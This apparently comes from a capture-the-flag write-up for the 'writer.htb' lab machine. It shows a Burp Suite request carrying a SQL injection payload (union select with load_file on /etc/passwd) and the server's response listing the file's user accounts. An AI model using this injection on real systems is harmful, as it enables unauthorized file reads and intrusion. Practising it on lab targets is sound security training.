 Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin: http://writer.htb
10 Connection: close
11 Referer: http://writer.htb/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=a'+union+select+1,load_file("/etc/passwd"),3,4,5,6--+-&password=a
Response
Pretty Raw Hex Render \n
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
46 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/
47 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
48 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbi
49 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
50 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
51 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
52 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
53 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
54 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
55 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
56 pollinate:x:110:1::/var/cache/pollinate:/bin/false
57 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
58 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
59 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
60 kyle:x:1000:1000:Kyle Travis:/home/kyle:/bin/bash
61 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
62 postfix:x:113:118::/var/spool/postfix:/usr/sbin/nologin
63 filter:x:997:997:Postfix Filters:/var/spool/filter:/bin/sh
64 john:x:1001:1001:,,,:/home/john:/bin/bash
65 mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
66 </h3>
67 </header>